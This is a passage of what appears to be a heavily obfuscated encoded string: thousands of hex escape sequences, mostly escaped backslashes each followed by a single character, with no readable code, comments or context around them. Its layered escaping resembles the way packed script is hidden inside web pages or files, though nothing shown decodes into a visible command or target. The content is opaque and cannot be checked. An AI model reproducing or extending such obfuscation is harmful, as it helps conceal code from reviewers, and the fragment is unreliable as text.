5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\